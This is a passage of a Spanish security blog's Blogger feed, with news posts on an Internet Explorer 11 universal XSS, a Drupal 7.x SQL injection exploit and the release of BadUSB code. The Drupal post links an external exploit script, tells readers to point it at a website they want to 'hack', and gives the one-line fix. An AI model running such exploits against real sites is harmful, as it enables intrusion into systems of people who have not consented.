target=\"_blank\"\u003Ehttps:\/\/www.smacktls.com\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr\u003E\u003Cbr\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3963334525609602555"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3963334525609602555"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/03\/freak-attack-bug-en-tlsssl-permite.html","title":"FREAK attack: Bug en TLS\/SSL permite desencriptar comunicaciones cifradas (CVE-2015-0204)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixNovf5OnHoiRBSgcNyARHbxDJuOMMjJaXOWxRG1W5LKCSjJm89D93LypF6NFwukd8J-I3faLHID7aZj16IKJzqg1jg5lpo6dPsvo6ITHMg01Io9hM-NHRrx_OoQA6X9gnHyHDOM0oI1Zv\/s72-c\/freak_attack.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2673454481140887724"},"published":{"$t":"2015-02-03T23:20:00.001-03:00"},"updated":{"$t":"2015-02-03T23:22:44.876-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet Explorer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UXSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSS"}],"title":{"type":"text","$t":"Internet Explorer 11 vulnerable a un XSS universal (UXSS)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s1600\/IE_XSS.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s1600\/IE_XSS.png\" height=\"384\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa última versión estable de Internet Explorer, la 11.0.15, permiten a un atacante llevar a cabo un XSS pudiendo\u003Cb\u003E inyectar código y robar los datos de otras páginas que el usuario tiene abiertas en otras pestañas o ventanas\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste \u003Cb\u003ECross Site Scripting universal o UXSS evade totalmente la Política del Mismo Origen o Same Origin Policy (SOP)\u003C\/b\u003E,\n es decir, da igual que una web tenga o no vulnerabilidades XSS, sólo \npor usar la última versión del navegador de Microsoft el usuario está \nexpuesto a que le roben los datos de su sesión en cualquier otro \ndominio, incluso HTTP a HTTPS.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExiste una PoC en la que se demuestra como es posible inyectar código en el \u003Ci\u003EDaily Mail\u003C\/i\u003E a través de otro dominio distinto:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.deusen.co.uk\/items\/insider3show.3362009741042107\/\" target=\"_blank\"\u003Ehttp:\/\/www.deusen.co.uk\/items\/insider3show.3362009741042107\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi están usando Internet Explorer no teman en abrir el enlace ya que la forma de llevar a cabo el XSS es un poco difícil, ya que se debe seguir 3 pasos para caer en el truco:\u003C\/div\u003E\n\u003Cbr \/\u003E\n1. Se abre un popup window(\"confirm\" dialog) que se debe cerrar luego de 3 segundos o más.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNEr89S3VzNSi7lLMoluo5q683zLaFz8aK5f2zXe7y67ez41LPYtkfFelpoVY2e6bJ9t0EaO21oylhQc0VWeDMueX4rvuxM_27cT_2OyBe6eTL-ARvxiLPryKODxRxmhI9MQyPY5KbDBv\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNEr89S3VzNSi7lLMoluo5q683zLaFz8aK5f2zXe7y67ez41LPYtkfFelpoVY2e6bJ9t0EaO21oylhQc0VWeDMueX4rvuxM_27cT_2OyBe6eTL-ARvxiLPryKODxRxmhI9MQyPY5KbDBv\/s1600\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n2. Se debe hacer Click en el enlace que dice \"Go\".\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJel4CjrhpqL00zvlP3yZlf_dY3I4I8hczknhs4gHT2Gy9UJsCPI1fB004rN_87PUv30TUlhJStC1frhYzYMkz-2-ZVWvjBoIwJSTlFt_jlV4a2JstCAazqhLnsB039j-JS4xdnSztF1p0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJel4CjrhpqL00zvlP3yZlf_dY3I4I8hczknhs4gHT2Gy9UJsCPI1fB004rN_87PUv30TUlhJStC1frhYzYMkz-2-ZVWvjBoIwJSTlFt_jlV4a2JstCAazqhLnsB039j-JS4xdnSztF1p0\/s1600\/2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n3. Se abre la página vulnerada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLmezTSa4KI3QazNQ9dfhN8xy6vu_eOVHCyGwdVll-pNDorIf_EP1JKPHTzYDR48yctt1ro16sd2OFHHux-W8ymzucMlv3wVcILWI7wR_FIkbJsP4Be3jx_y3hjJ5a8whYM4_fkNGxVcCQ\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLmezTSa4KI3QazNQ9dfhN8xy6vu_eOVHCyGwdVll-pNDorIf_EP1JKPHTzYDR48yctt1ro16sd2OFHHux-W8ymzucMlv3wVcILWI7wR_FIkbJsP4Be3jx_y3hjJ5a8whYM4_fkNGxVcCQ\/s1600\/3.jpg\" height=\"197\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY después de 7 segundos (o menos )\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVrB0ZnsHI3q4RkJpA9u4Ll8fPaTWuU2BfiFfog2PlbkUKl5b11D63pGY2Czj4ykUuy8Jl_j6E6xQ0I5fHCbSDyD-rpanRopCjdCek5stcGJHMItVuZJ5R1BDBKdUj7srMPAcV1Gfpx8j\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVrB0ZnsHI3q4RkJpA9u4Ll8fPaTWuU2BfiFfog2PlbkUKl5b11D63pGY2Czj4ykUuy8Jl_j6E6xQ0I5fHCbSDyD-rpanRopCjdCek5stcGJHMItVuZJ5R1BDBKdUj7srMPAcV1Gfpx8j\/s1600\/4.jpg\" height=\"102\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Ccenter\u003E\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nComo ven, es bastante difícil caer en el XSS, pero más vale prevenir y dejar de usar IE por el momento (o mejor aun, para siempre).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor el momento Microsoft no ha publicado un parche para solucionar esta vulnerabilidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.hackplayers.com\/2015\/02\/xss-universal-en-ie11.html\" target=\"_blank\"\u003Ehttp:\/\/www.hackplayers.com\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2673454481140887724"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2673454481140887724"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/02\/internet-explorer-11-vulnerable-un-xss.html","title":"Internet Explorer 11 vulnerable a un XSS universal (UXSS)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s72-c\/IE_XSS.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-6359061933488112732"},"published":{"$t":"2014-11-04T00:50:00.000-03:00"},"updated":{"$t":"2014-11-04T00:54:04.796-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drupal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"}],"title":{"type":"text","$t":"Inyección SQL en Drupal 7.x (Exploit)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwq0FEERuVbWtYrDPsa_0KqNBicnxPsHaqdjW8I0nAmhQUCnIikvsUzmqLSiq1swfgRtM9A8Ts-7XANyZ0sBQTAJkhd3Hvpmv18aYuhyAjBCgj1fBFGHBrQFDwouMQ_00LGWRUrBtdpXS\/s1600\/drupal_7_hacked.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwq0FEERuVbWtYrDPsa_0KqNBicnxPsHaqdjW8I0nAmhQUCnIikvsUzmqLSiq1swfgRtM9A8Ts-7XANyZ0sBQTAJkhd3Hvpmv18aYuhyAjBCgj1fBFGHBrQFDwouMQ_00LGWRUrBtdpXS\/s1600\/drupal_7_hacked.png\" height=\"182\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHace días, salio la vulnerabilidad critica de\u003Cb\u003E Drupal 7.x\u003C\/b\u003E en donde un investigador de Seguridad \u003Cb\u003EStefan Horst\u003C\/b\u003E, encontraba un SQL Injeccion en CORE de Drupal, lo que se le clasifico la vulnerabilidad como CRITICA, pero aun así, muchas sitios web con Drupal , no han actualizado.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCualquiera puede usar esta vulnerabilidad para ejecutar código\u003Cb\u003E PHP\u003C\/b\u003E en su servidor, eliminar todo, infectar su sitio web con virus, cambiar la contraseña, borrar sus mensajes (nodos) …\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi usted está utilizando \u003Cb\u003ECloudFlare\u003C\/b\u003E, no te preocupes por ser hackeado, pero no obstante actualizar. Su Web Application Firewall \u003Cb\u003E(WAF)\u003C\/b\u003E ha construido en las reglas para protegerse de este ataque.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E\nUn poco de fondo\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\nDrupal es una plataforma de gestión de contenido de código abierto alimentar a millones de sitios web y aplicaciones. Está construido, usado, y con el apoyo de una comunidad activa y diversa de personas en todo el mundo.\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDurante una auditoría de código para un cliente, \u003Cb\u003EStefan Horst\u003C\/b\u003E de “SektionEins GmbH” encontró una vulnerabilidad de inyección SQL en la forma en Drupal 7 núcleo maneja declaraciones preparadas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUn usuario malintencionado puede inyectar consultas SQL arbitrarias, y en algunos servidores de escribir un archivo PHP ejecutable en cualquier lugar en el servidor.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/milankragujevic\/9adcf05062c1d0502fc4.js\"\u003E\u003C\/script\u003EArriba está la función que Drupal 7 utilizada para manejar comandos preparados, específicamente para expandir matrices.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/milankragujevic\/aef76945d7885df7b0c8.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\nEn el código anterior, se puede ver la función en acción. Los expandArguments función supone que se llama con una matriz que no tiene llaves.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl primer ejemplo es el código normal, que seleccionará dos usuarios con nombres en NAME_0 y name_1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl segundo ejemplo muestra la vulnerabilidad. Si expandArguments se llama con una matriz que tiene llaves que no son números enteros, que incorpora la llave en la consulta, tratándolo como un valor.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cb\u003EExploit:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/milankragujevic\/61eb72df71b69df80e86.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\nGuarde la secuencia de comandos en alguna parte , abrelo y actualizar variable $url a la dirección URL del sitio web que desea “hackear” y luego ejecutarlo, ya sea mediante la apertura en su navegador web o mediante la ejecución de php [scripname].php\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESi se muestra un error!, que significa que, o bien la página web fue parcheado, la URL que has introducido no es válido o está en formato incorrecto (no se olvide de http: \/\/) o, simplemente, su Internet no está funcionando.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESolucion Simple:\u003C\/b\u003E\u003Cbr \/\u003E\nSi usted está funcionando un sitio web en Drupal, y realmente importante tiene miedo de actualizar debido a problemas de compatibilidad, sólo actualize includes\/database\/database.inc de la siguiente manera:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVuelva a colocar la línea 739:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Eforeach ($data as $i =\u0026gt; $value) {\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\ncon el siguiente codigo:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Eforeach (array_values($data) as $i =\u0026gt; $value) {\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/websecuritydev.com\/blog\/vulnerabilidad-drupal-7-x-sql-injection-detalle\/\"\u003Ehttps:\/\/websecuritydev.com\/blog\/vulnerabilidad-drupal-7-x-sql-injection-detalle\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EReferencias:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.drupal.org\/SA-CORE-2014-005\"\u003Ehttps:\/\/www.drupal.org\/SA-CORE-2014-005\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/thehackernews.com\/2014\/11\/drupal-sql-injection-vulnerability_2.html\"\u003Ehttp:\/\/thehackernews.com\/2014\/11\/drupal-sql-injection-vulnerability_2.htm\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/milankragujevic.com\/post\/66\"\u003Ehttps:\/\/milankragujevic.com\/post\/66\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/6359061933488112732"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/6359061933488112732"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2014\/11\/inyeccion-sql-en-drupal-7x-exploit.html","title":"Inyección SQL en Drupal 7.x (Exploit)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwq0FEERuVbWtYrDPsa_0KqNBicnxPsHaqdjW8I0nAmhQUCnIikvsUzmqLSiq1swfgRtM9A8Ts-7XANyZ0sBQTAJkhd3Hvpmv18aYuhyAjBCgj1fBFGHBrQFDwouMQ_00LGWRUrBtdpXS\/s72-c\/drupal_7_hacked.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-240150870440851694"},"published":{"$t":"2014-10-03T18:43:00.000-03:00"},"updated":{"$t":"2014-10-03T19:08:49.057-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"badUSB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking Hardware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Malware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Publican el código de BadUSB (la peor vulnerabilidad que afecta a los USB)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUNwNJ8orpMAC0lrGquHLpryRbLqYNiNnOlK-c7I7j5v_BSfL9AaNRBVxiPB4Tmk7tFCMi_ansYY-Llc3GAGs2mBM07d0osgED79u-dLdp6tj_HGJ5HmpraHnlIkeHjKJIjzU-8iU9fp-t\/s1600\/badusb.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUNwNJ8orpMAC0lrGquHLpryRbLqYNiNnOlK-c7I7j5v_BSfL9AaNRBVxiPB4Tmk7tFCMi_ansYY-Llc3GAGs2mBM07d0osgED79u-dLdp6tj_HGJ5HmpraHnlIkeHjKJIjzU-8iU9fp-t\/s640\/badusb.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl pasado mes de julio, dos investigadores de seguridad de la firma SR Labs (Karsten Nohl y Jakob Lell) descubrieron una vulnerabilidad muy grave\n y muy difícil de detectar que afecta a cualquier memoria o dispositivo \nde almacenamiento USB. Hoy, otros dos expertos han decidido ponerla a \ndisposición de cualquiera que quiera usarla, para bien o para mal.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa vulnerabilidad original se llama \u003Cb\u003EbadUSB\u003C\/b\u003E, y es el resultado de aplicar\n ingeniería inversa al firmware de este popular puerto. Los creadores de\n este malware, Karsten Nohl y Jakob Lell de la firma SR Labs, explicaban\n que badUSB puede \u003Cspan\u003E\"\u003C\/span\u003E\u003Cem\u003Etomar control sobre el ordenador de un tercero, eliminar y mover archivos o redireccionar el tráfico online del usuario\".\u003C\/em\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cem\u003E\u003C\/em\u003EEn su momento, Nohl y Lell decidieron no hacer público el código de \nbadUSB debido a su peligrosidad. Sin embargo, otros dos investigadores independientes Adam Caudill y Brandon Wilson aplicaron ingeniería inversa sobre los mismos \u003Cspan style=\"font-style: italic;\"\u003Efirmwares\u003C\/span\u003E USB investigados por SR Labs, consiguiendo un prototipo de \u003Cspan style=\"font-style: italic;\"\u003Emalware\u003C\/span\u003E con la misma funcionalidad que BadUSB. Aunque eso sí, esta vez publicando el\u003Cb\u003E \u003Ca class=\"postlink\" href=\"https:\/\/github.com\/adamcaudill\/Psychson\"\u003Ecódigo y la documentación del \u003Cspan style=\"font-style: italic;\"\u003Eexploit\u003C\/span\u003E en GitHub\u003C\/a\u003E\u003C\/b\u003E para cualquier interesado. \u003C\/div\u003E\n\n\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAdam Caudill y Brandon Wilson justifican su decisión explicando que \"si \ndas con una vulnerabilidad grave, debes dar a la comunidad la \nposibilidad de defenderse contra ella\". Un punto de razón no les falta. \nAhora que este clon de badUSB anda suelto, los fabricantes de memorias y\n las compañías de seguridad tienen el mejor incentivo para resolverlo. \nMientras tanto, quizá no sea buena idea compartir alegremente nuestras \nmemorias USB.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe width=\"640\" height=\"360\" src=\"\/\/www.youtube.com\/embed\/xcsxeJz3blI\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/es.gizmodo.com\/hacen-publico-el-codigo-de-la-peor-vulnerabilidad-que-a-1641847932\" target=\"_blank\"\u003Ehttp:\/\/es.gizmodo.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMás info:\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/srlabs.de\/blog\/wp-content\/uploads\/2014\/07\/SRLabs-BadUSB-BlackHat-v1.pdf\"\u003Ehttps:\/\/srlabs.de\/blog\/wp-content\/uploads\/2014\/07\/SRLabs-BadUSB-BlackHat-v1.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.wired.com\/2014\/10\/code-published-for-unfixable-usb-attack\/\"\u003Ehttp:\/\/www.wired.com\/2014\/10\/code-published-for-unfixable-usb-attack\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.wired.com\/2014\/10\/code-published-for-unfixable-usb-attack\/\"\u003Ehttp:\/\/www.wired.com\/2014\/10\/code-published-for-unfixable-usb-attack\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n\u003Cbr 